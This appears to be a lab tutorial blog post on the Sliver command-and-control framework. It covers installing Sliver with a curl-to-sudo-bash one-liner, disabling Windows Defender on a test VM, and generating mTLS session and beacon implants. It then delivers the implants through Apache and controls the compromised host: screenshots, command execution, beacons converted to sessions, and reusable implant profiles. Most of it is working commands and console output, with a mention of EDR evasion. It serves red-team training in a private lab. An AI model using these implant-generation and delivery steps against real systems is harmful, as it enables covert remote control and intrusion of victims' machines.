Install Sliver
Installing Sliver is super simple. Just run the one-liner below:
curl https://sliver.sh/install|sudo bash
systemctl start sliver - Starts the Sliver instance.
apt install git mingw-w64- MinGW installation is optional but highly recommended since it is used for EDR evasion:
Lab SetUp
Download and install WIndows 10 machine as a virtual machine.

Kali 2 will be our C2 Server and Windows 10 will be our target.
+-------------------+                         +-------------------+
|                   |         Download binary |                   |
|     C2 Server     +--80 <-------------------+      Target       |
|      (Linux)      |                         |     (Windows)     |
|                   |         C2 Connection   |                   |
|   172.16.76.128   +--8888 <-----------------+   172.16.76.132   |
|                   |                         |                   |
+-------------------+                         +-------------------+

After completing Windows installation, go to Virus & threat Protection Settings and turn of all protection. We will research more on methods to bypass these protections without turning them off later.
Sessions
Let’s create a session by generating an implant and delivering to the target and executing it over there.
Generate Implant
We will use the following command:
generate --mtls 172.16.76.128 --os windows --arch amd64 --format exe --save /home/carabiner1/implants

When moving the created implant to /var/www/html, make sure you set the right permission so that the target machine can access it through web server. Run sudo chown www-data:www-data /var/www/html/COLD_INCIDENT.exe
Now let’s start the mTLS listener on the C2 Server:
sliver > mtls

[*] Starting mTLS listener ...

[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port   Stage Profile
==== ====== ========== ====== ===============
 1    mtls   tcp        8888
We can verify that port 8888 is open and listening on the C2 Server.
┌──(carabiner1㉿carabiner)-[~]
└─$ netstat -antop | grep 8888
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp6       0      0 :::8888                 :::*                    LISTEN      -                    off (0.00/0/0)
Implant Delivery
We will deliver the implant using Apache2 Web Server.
On your C2 server, run systemctl start apache2.
Whatever file that goes to /var/www/html can now be accessed from the target Windows 10 machine.
Going to http://<C2 IP>/COLD_INCIDENT.exe, we can download the implant.
When downloading, we will see such warning but ignore and just proceed.

Session Created
Once we download and execute the implant, session should get established:

Using the command sessions, we can see list of sessions:

Use Session
We can choose a session to use through the command use:

info command will show us more information on the implant:

We can now even take screenshots:
sliver (COLD_INCIDENT) > screenshot

[*] Screenshot written to /tmp/screenshot_DESKTOP-IPQVF9T_20220701224728_3343901839.png (893.2 KiB)
Once we are done using the session, we can background it using the command background.
When we are totally done with the session, we use sessions -k <ID> to remove the session:
Beacons
using the command generate beacon, we can generate beacon implant.
--seconds 5: specify that the beacon should contact the C2 server every 5 seconds. You could alternatively use--minutes,--hoursor--days.--jitter 3: specify that an additional random delay of up to 3 seconds should be added to the 5 seconds interval.
Let’s create a beacon implant that using the command below:
sliver > generate beacon --mtls 172.16.76.128 --os windows --arch amd64 --format exe --save /home/carabiner1/implants --seconds 5 --jitter 3

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 24s
[*] Implant saved to /home/carabiner1/implants/TRADITIONAL_GIFT.exe
Don’t forget sudo chown www-data:www-data /var/www/html/TRADITIONAL_GIFT.exe to make the beacon file accessible for Apache.
Deliver and Execute Implant
Go to http://172.16.76.128/TRADITIONAL_GIFT.exe from target Windows machine web browser, we are able to deliver the implant.
Executing the implant, we have the session created:
sliver > generate beacon --mtls 172.16.76.128 --os windows --arch amd64 --format exe --save /home/carabiner1/implants --seconds 5 --jitter 3

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 24s
[*] Implant saved to /home/carabiner1/implants/TRADITIONAL_GIFT.exe

[*] Beacon 17992f8f TRADITIONAL_GIFT - 172.16.76.132:64605 (DESKTOP-R6MQCK6) - windows/amd64 - Sun, 25 May 2025 22:57:12 EDT
Using the command beacons, we can view the beacon connection:
sliver > beacons

 ID         Name               Transport   Hostname          Username   Operating System   Last Check-In   Next Check-In
========== ================== =========== ================= ========== ================== =============== ===============
 17992f8f   TRADITIONAL_GIFT   mtls        DESKTOP-R6MQCK6   win10      windows/amd64      4s              2s
Same as the session, we can use the use command to choose a beacon connection:
sliver > use

? Select a session or beacon: BEACON  17992f8f  TRADITIONAL_GIFT  172.16.76.132:64605  DESKTOP-R6MQCK6  DESKTOP-R6MQCK6\win10  windows/amd64
[*] Active beacon TRADITIONAL_GIFT (17992f8f-fbe2-4415-8255-bbd1a18d3fd7)

sliver (TRADITIONAL_GIFT) > info

         Beacon ID: 17992f8f-fbe2-4415-8255-bbd1a18d3fd7
              Name: TRADITIONAL_GIFT
          Hostname: DESKTOP-R6MQCK6
              UUID: 767a4d56-fd49-e953-5ac4-77fe3d158375
          Username: DESKTOP-R6MQCK6\win10
               UID: S-1-5-21-592173035-2591082056-1030353756-1000
               GID: S-1-5-21-592173035-2591082056-1030353756-513
               PID: 10060
                OS: windows
           Version: 10 build 19045 x86_64
            Locale: en-US
              Arch: amd64
         Active C2: mtls://172.16.76.128:8888
    Remote Address: 172.16.76.132:64605
         Proxy URL:
          Interval: 5s
            Jitter: 3s
     First Contact: Sun May 25 22:57:12 EDT 2025 (1m48s ago)
      Last Checkin: Sun May 25 22:58:58 EDT 2025 (2s ago)
      Next Checkin: Sun May 25 22:59:04 EDT 2025 (in 4s)
Because beacon connection isn’t up all the time, we have to wait for the next check-in of the beacon until our commands get executed.
For instance, using the command execute notepad, there will be a slight delay.
We can tell this from the state Pending:
sliver (TRADITIONAL_GIFT) > tasks

 ID         State       Message Type        Created                         Sent                            Completed
========== =========== =================== =============================== =============================== ===============================
 d811ddc7   pending     Execute             Sun, 25 May 2025 23:01:25 EDT
 1bead8a4   completed   CurrentTokenOwner   Sun, 25 May 2025 23:01:09 EDT   Sun, 25 May 2025 23:01:16 EDT   Sun, 25 May 2025 23:01:16 EDT
 ec456b3c   completed   CurrentTokenOwner   Sun, 25 May 2025 23:00:03 EDT   Sun, 25 May 2025 23:00:08 EDT   Sun, 25 May 2025 23:00:08 EDT
 0ca2c8e3   completed   CurrentTokenOwner   Sun, 25 May 2025 22:59:50 EDT   Sun, 25 May 2025 22:59:54 EDT   Sun, 25 May 2025 22:59:54 EDT


[+] TRADITIONAL_GIFT completed task d811ddc7

[*] Command executed successfully
After waiting couple seconds, state Pending changes to Completed, meaning the task was successfully executed during the coming up check-in:
sliver (TRADITIONAL_GIFT) > tasks

 ID         State       Message Type        Created                         Sent                            Completed
========== =========== =================== =============================== =============================== ===============================
 d811ddc7   completed   Execute             Sun, 25 May 2025 23:01:25 EDT   Sun, 25 May 2025 23:01:30 EDT   Sun, 25 May 2025 23:01:30 EDT
 1bead8a4   completed   CurrentTokenOwner   Sun, 25 May 2025 23:01:09 EDT   Sun, 25 May 2025 23:01:16 EDT   Sun, 25 May 2025 23:01:16 EDT
 ec456b3c   completed   CurrentTokenOwner   Sun, 25 May 2025 23:00:03 EDT   Sun, 25 May 2025 23:00:08 EDT   Sun, 25 May 2025 23:00:08 EDT
 0ca2c8e3   completed   CurrentTokenOwner   Sun, 25 May 2025 22:59:50 EDT   Sun, 25 May 2025 22:59:54 EDT   Sun, 25 May 2025 22:59:54 EDT
We can use the same command to background and kill beacon connections:
background
beacons -k <id>
Interactive Mode
What do we do when we have beacons but no sessions?
sliver > beacons

 ID         Name               Transport   Hostname          Username   Operating System   Last Check-In   Next Check-In
========== ================== =========== ================= ========== ================== =============== ===============
 17992f8f   TRADITIONAL_GIFT   mtls        DESKTOP-R6MQCK6   win10      windows/amd64      5s              0s

sliver > sessions

[*] No sessions 🙁
We can simply use the command interactive to switch from beacon to session mode.
use and beacon and type in interactive. We should be able to see that session was created:
sliver > use

? Select a session or beacon: BEACON  17992f8f  TRADITIONAL_GIFT  172.16.76.132:64605  DESKTOP-R6MQCK6  DESKTOP-R6MQCK6\win10  windows/amd64
[*] Active beacon TRADITIONAL_GIFT (17992f8f-fbe2-4415-8255-bbd1a18d3fd7)

sliver (TRADITIONAL_GIFT) > interactive

[*] Using beacon's active C2 endpoint: mtls://172.16.76.128:8888
[*] Tasked beacon TRADITIONAL_GIFT (32e7051a)

[*] Session d03e4904 TRADITIONAL_GIFT - 172.16.76.132:64704 (DESKTOP-R6MQCK6) - windows/amd64 - Sun, 25 May 2025 23:06:37 EDT
We can confirm this via the command tasks:
sliver (TRADITIONAL_GIFT) > tasks

 ID         State       Message Type        Created                         Sent                            Completed
========== =========== =================== =============================== =============================== ===============================
 32e7051a   completed   OpenSession         Sun, 25 May 2025 23:06:32 EDT   Sun, 25 May 2025 23:06:36 EDT   Sun, 25 May 2025 23:06:37 EDT
When using the command sessions, we can see that session has been successfully generated:
sliver (TRADITIONAL_GIFT) > sessions

 ID         Transport   Remote Address        Hostname          Username   Operating System   Health
========== =========== ===================== ================= ========== ================== =========
 d03e4904   mtls        172.16.76.132:64704   DESKTOP-R6MQCK6   win10      windows/amd64      [ALIVE]
Profiles
Using the command profiles, we can define reusable profiles with common implant configuration.
Session Implant Profile
Below command will create a new profile named session_win_default:
sliver (STALE_PNEUMONIA) > profiles new --mtls 192.168.122.111 --os windows --arch amd64 --format exe session_win_default

[*] Saved new implant profile session_win_default
When we want to use the profile:
sliver (STALE_PNEUMONIA) > profiles generate --save /var/www/html/ session_win_default

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/CAUTIOUS_UNITY.exe
Beacon Implant Profile
To create a beacon profile:
sliver > profiles new beacon --mtls 192.168.122.111 --os windows --arch amd64 --format exe  --seconds 5 --jitter 3 beacon_win_default

[*] Saved new implant profile (beacon) beacon_win_default
To use the beacon profile:
sliver > profiles generate --save /var/www/html/ beacon_win_default

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/WELSH_SECURE.exe
To see an overview of all the implants generated use the implants command:
sliver > implants

 Name               Implant Type   Template   OS/Arch             Format   Command & Control               Debug
================== ============== ========== =============== ============ =============================== =======
 CLEAN_CHICKEN      session        sliver     windows/amd64   EXECUTABLE   [1] mtls://172.16.76.128:8888   false
 COLD_INCIDENT      session        sliver     windows/amd64   EXECUTABLE   [1] mtls://172.16.76.128:8888   false
 LEGAL_SHOVEL       session        sliver     windows/amd64   EXECUTABLE   [1] mtls://172.16.76.128:8888   false
 TRADITIONAL_GIFT   beacon         sliver     windows/amd64   EXECUTABLE   [1] mtls://172.16.76.128:8888   false